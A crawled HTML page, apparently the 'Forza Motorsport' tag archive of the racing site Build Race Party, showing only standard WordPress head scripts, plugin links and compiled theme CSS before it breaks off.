

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/forza-motorsport/
body_size: 18085
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Forza Motorsport | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Forza Motorsport Tag Feed" href="https://buildraceparty.com/tag/forza-motorsport/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"1c7b53f2c5","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="080abdc930";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
